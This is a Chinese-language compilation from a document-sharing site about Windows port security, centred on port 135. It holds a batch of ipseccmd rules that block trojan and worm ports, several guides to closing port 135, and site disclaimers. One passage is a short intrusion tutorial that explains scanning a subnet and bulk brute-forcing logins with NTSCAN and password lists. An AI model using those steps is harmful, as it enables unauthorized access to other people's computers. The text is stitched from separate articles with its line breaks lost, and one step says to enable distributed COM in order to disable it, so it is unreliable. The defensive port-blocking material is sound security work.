"HFUT_SECU" -r "Block TCP/1068" -f *+0:1068:TCP -n BLOCK -x >nulipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/5554" -f *+0:5554:TCP -n BLOCK -x >nulipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/9995" -f *+0:9995:TCP -n BLOCK -x >nulipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/9996" -f *+0:9996:TCP -n BLOCK -x >nulipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/6129" -f *+0:6129:TCP -n BLOCK -x >nulipseccmd -w REG -p "HFUT_SECU" -r "Block ICMP/255" -f *+0:255:ICMP -n BLOCK -x >nulipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/43958" -f *+0:43958:TCP -n BLOCK -x >nulecho 关闭流⾏危险端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/20034" -f *+0:20034:TCP -n BLOCK -x >nulecho 关闭⽊马NetBus Pro开放的端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/1092" -f *+0:1092:TCP -n BLOCK -x >nulecho 关闭蠕⾍LoveGate开放的端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/3996" -f *+0:3996:TCP -n BLOCK -x >nulipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/4060" -f *+0:4060:TCP -n BLOCK -x >nulecho 关闭⽊马RemoteAnything开放的端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/4590" -f *+0:4590:TCP -n BLOCK -x >nulecho 关闭⽊马ICQTrojan开放的端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/1080" -f *+0:1080:TCP -n BLOCK -x >nulecho 禁⽌代理服务器扫描…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/113" -f *+0:113:TCP -n BLOCK -x >nulecho 禁⽌Authentication Service服务…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/79" -f *+0:79:TCP -n BLOCK -x >nulecho 禁⽌Finger扫描…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block UDP/53" -f *+0:53:UDP -n BLOCK -x >nulipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/53" -f *+0:53:TCP -n BLOCK -x >nulecho 禁⽌区域传递(TCP),欺骗DNS(UDP)或隐藏其他的通信…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/707" -f *+0:707:TCP -n BLOCK -x >nulecho 关闭nachi蠕⾍病毒监听端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/808" -f *+0:808:TCP -n BLOCK -x >nulipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/23" -f *+0:23:TCP -n BLOCK -x >nulecho 关闭Telnet 和⽊马Tiny Telnet Server监听端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/520" -f *+0:520:TCP -n BLOCK -x >nulecho 关闭Rip 端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/1999" -f *+0:1999:TCP -n BLOCK -x >nulecho 关闭⽊马程序BackDoor的默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/2001" -f *+0:2001:TCP -n BLOCK -x >nulecho 关闭马程序⿊洞2001的默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/2023" -f *+0:2023:TCP -n BLOCK -x >nulecho 关闭⽊马程序Ripper的默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/2583" -f *+0:2583:TCP -n BLOCK -x >nulecho 关闭⽊马程序Wincrash v2的默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/3389" -f *+0:3389:TCP -n BLOCK -x >nulecho 关闭Windows 的远程管理终端(远程桌⾯)监听端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/4444" -f *+0:4444:TCP -n BLOCK -x >nulecho 关闭msblast冲击波蠕⾍监听端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/4899" -f *+0:4899:TCP -n BLOCK -x >nulecho 关闭远程控制软件(remote administrator)服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/5800" -f *+0:5800:TCP -n BLOCK -x >nulipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/5900" -f *+0:5900:TCP -n BLOCK -x >nulipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/8888" -f *+0:8888:TCP -n BLOCK -x >nulecho 关闭远程控制软件VNC的两个默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/6129" -f *+0:6129:TCP -n BLOCK -x >nulecho 关闭Dameware服务端默认监听端⼝(可变!)…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/6267" -f *+0:6267:TCP -n BLOCK -x >nulecho 关闭⽊马⼴外⼥⽣的默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/660" -f *+0:660:TCP -n BLOCK -x >nulecho 关闭⽊马DeepThroat v1.0 - 3.1默认服务端⼝…………OK!。

系统的本地安全策略禁止端口

PS:关闭135端口的方法一.创建IP筛选器和筛选器操作1."开始"->"程序"->"管理工具"->"本地安全策略".微软建议使用本地安全策略进行IP sec的设置,因为本地安全策略只应用到本地计算机上,而通常ipsec都是针对某台计算机量身定作的.2.右击"Ip安全策略,在本地机器",选择"管理IP 筛选器表和筛选器操作",启动管理IP 筛选器表和筛选器操作对话框.我们要先创建一个IP筛选器和相关操作才能够建立一个相应的IP s e c安全策略.3.在"管理IP筛选器表"中,按"添加"按钮建立新的IP筛选器:1)在跳出的IP筛选器列表对话框内,填上合适的名称,我们这儿使用"tcp135",描述随便填写.单击右侧的"添加..."按钮,启动IP筛选器向导.2)跳过欢迎对话框,下一步.3)在IP通信源页面,源地方选"任何IP地址",因为我们要阻止传入的访问.下一步.4)在IP通信目标页面,目标地址选"我的IP地址".下一步.5)在IP协议类型页面,选择"TCP".下一步.6)在IP协议端口页面,选择"到此端口"并设置为"135",其它不变.下一步.7)完成.关闭IP筛选器列表对话框.会发现tcp135IP筛选器出现在IP筛选器列表中.4.选择"管理筛选器操作"标签,创建一个拒绝操作:1)单击"添加"按钮,启动"筛选器操作向导",跳过欢迎页面,下一步.2)在筛选器操作名称页面,填写名称,这儿填写"拒绝".下一步.3)在筛选器操作常规选项页面,将行为设置为"阻止".下一步.4)完成.5.关闭"管理IP筛选器表和筛选器操作"对话框.二.创建IP安全策略1.右击"Ip安全策略,在本地机器",选择"创建IP安全策略",启动IP安全策略向导.跳过欢迎页面,下一步.2.在IP安全策略名称页面,填写合适的IP安全策略名称,这儿我们可以填写"拒绝对tcp135端口的访问",描述可以随便填写.下一步.3.在安全通信要求页面,不选择"激活默认响应规则".下一步.4.在完成页面,选择"编辑属性".完成.5.在"拒绝对tcp135端口的访问属性"对话框中进行设置.首先设置规则:1)单击下面的"添加..."按钮,启动安全规则向导.跳过欢迎页面,下一步.2)在隧道终结点页面,选择默认的"此规则不指定隧道".下一步.3)在网络类型页面,选择默认的"所有网络连接".下一步.4)在身份验证方法页面,选择默认的"windows 2000默认值(Kerberos V5 协议)".下一步.5)在IP筛选器列表页面选择我们刚才建立的"tcp135"筛选器.下一步.6)在筛选器操作页面,选择我们刚才建立的"拒绝"操作.下一步.7)在完成页面,不选择"编辑属性",确定.6.关闭"拒绝对tcp135端口的访问属性"对话框.三.指派和应用IPsec安全策略1.缺省情况下,任何IPse c安全策略都未被指派.首先我们要对新建立的安全策略进行指派.在本地安全策略MMC中,右击我们刚刚建立的""拒绝对tcp135端口的访问属性"安全策略,选择"指派".2.立即刷新组策略.使用"secedi t /refreshpoli c y machin e_pol i cy"命令可立即刷新组策略.指派意思相当于启动,不指派相当于停止PS:附上135端口资料135端口:135端口主要用于使用R PC(Remote Proced ure Call,远程过程调用)协议并提供D COM(分布式组件对象模型)服务。

135网络端口,禁用有巧招

提到135网络端口,在几年前相信没有多少人能准确知道该端口到底“扮演”什么角色,更不要说通过该端口能给系统带来什么潜在安全威胁了?直到有一种“IE`en”远程控制软件出现,人们才知道通过135端口,可以远程随意控制计算机的上网情况,包括偷窥上网帐号,监控浏览内容等,甚至还能运行各种通过DCOM技术开发出来的应用程序。

如此一来,开通服务器的135网络端口,就很有可能招来各种恶意的远程攻击;为确保网络服务器的安全,想办法关闭危险的135网络端口就显得十分必要了。

为此,本文特意提供了如下禁用技巧,相信能给各位带来帮助。

方法1、关闭RPC服务由于通过135网络端口,只能远程运行一些通过DCOM技术开发出来的应用程序,而DCOM技术在通信过程中,需要用到RPC服务;因此如果将服务器中的RPC服务停用的话,就能达到禁用135网络端口的目的了。

在禁用RPC服务时,可以依次单击“开始”/“程序”/“管理工具”/“服务”命令,在随后打开的“服务”列表中,双击其中的“Remote Procedure Call”选项,打开如图1所示的设置界面,将该界面的启动类型设置为“已禁用”选项,再单击一下“确定”按钮,服务器的RPC服务就会被暂时停用了。

图1不过这种方法有很大的弊病,因为一旦将服务器的RPC服务停用的话,那么服务器将无法正常对外提供相关服务,比如数据库查询服务、远程登录服务等,因此这种方法只适合于普通的计算机,或者适合仅对外提供WWW服务、DNS服务的服务器。

方法2、禁用系统DCOM考虑到服务器中的DCOM服务才会访问135网络端口,要是我们能让系统禁用DCOM 服务功能的话,就能实现间接地关闭135端口的目的了。

要禁用计算机系统中的DCOM功能时,可以在系统的“开始”菜单中,执行“运行”命令,在弹出的运行对话框中,执行“dcomcnfg.exe”命令,在随后弹出的设置界面中,单击“默认属性”选项,在弹出的图2选项页面中,选中“在这台计算机上启用分布式COM”项目,再单击一下“确定”按钮,这样的话就能实现禁用系统DCOM服务的目的了。

利用135端口快速入侵个人PC电脑135端口入侵教程详讲

利用135端口快速入侵个人PC电脑135端口入侵教程详讲

首先我们要知道135端口有什么用:一般情况下135端口主要用于使用RPC(Remote Procedure Call,远程过程调用) 协议并提供DCOM(分布式组件对象模型)服务,通过RPC可以保证在一台计算机上运行的程序可以顺利地执行远程计算机上的代码;

使用DCOM可以通过网络直接进行通信,能够跨包括HTTP协议在内的多种网络传输。

RPC本身在处理通过TCP/IP的消息交换部分有一个漏洞,该漏洞是由于错误地处理格式不正确的消息造成的。

会影响到RPC与DCOM之间的一个接口,该接口侦听的端口就是135。

1.首先我们先使用网络工具批量扫描要入侵135的网段,一般都是进行内网入侵,所以直接扫描要扫描的IP段即可。

2.通过扫描的IP段进行整理,整理好一个文本,然后使用其他工具进行批量爆破。

3.然后把整理好的IP段扔进NTSCAN,NTSCAN也叫变态扫描

器,扫描的速度非常快,不过这里提示:如果进行内网渗透那么自己先把整理好的用户或者密码先添加到用户和密码的文本里再进行扫描,这样能提高入侵的质量。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

利用组策略方式阻止外部机器访问本机135端口

原创:刘永春1、首先打开本地安全设置窗口

2、用鼠标右键单击"IP安全策略,在本地机器"选项:

执行快捷菜单中的"管理IP筛选器表和筛选器操作"命令,在随后的"管理IP筛选器表"标签页面中,单击"添加"按钮,然后将新建的IP筛选器名称设置为"拦截135端口",继续单击"添加"按钮,根据屏幕提示单击"下一步"按钮;

2、在接下来的"IP通信源"向导窗口中,将"源地址"设置为"任何IP地址",再将"目标地址"选为"我的IP地址",同时将IP协议类型设置为"TCP";在随后弹出的IP协议端口设置窗口中,选中"到此端口"选项,同时将"135"端口号正确输入;最后单击"完成"按钮,这样我们就能发现在IP筛选器列表中,包含有"拦截135端口"选项了。

接着进入到"管理筛选器操作"标签页面,单击"添加"按钮,然后根据屏幕向导提示,输入筛选器的具体操作名称,例如这里的名称可以设置为"拒绝135端口",在随后弹出的"筛选器操作常规选项"设置窗口中,选中"阻止"选项,再单击"完成"按钮;

3、下面用鼠标右键单击本地安全设置窗口中的"IP安全策略,在本地机器"选项,执行快捷菜单中的"创建IP安全策略"命令,并将IP安全策略的名称设置为"禁用135端口",在接着打开的"安全通信请求"向导窗口中,取消"激活默认响应规则"的选中状态,再单击"完成"按钮;

再将前面创建好的"禁用135端口"策略选中,然后单击"添加"按钮,在随后出现的"隧道终结点"设置窗口中,选中"此规则不指定隧道"选项,在"网络类型"设置窗口中,选中"所有网络连接",在"身份验证方法"设置窗口中,选中"Kerberos"选项,在"IP筛选器列表"设置窗口中,选中前面创建好的"拦截135端口"筛选器,在"筛选器操作"设置窗口中,选中前面创建好的"拒绝135端口"选项,再单击"完成"按钮;到了这里"禁用135端口"的安全策略就自定义好了。

4、考虑到在默认状态下,Windows系统不会指派任何安全策略,为此我们还需要手工来对"禁用135端口"安全策略进行指派;在指派安全策略时,只要用鼠标右键单击"禁用135端口

"安全策略,从弹出的快捷菜单中执行"指派"命令就可以了。

5、这时你可以用Telnet 工具测试你的端口是否被阻止(非本机自己telnet 127.0.0.1 测试,请用别的机器接入测试,如果没有条件,可以用虚拟机实验测试)。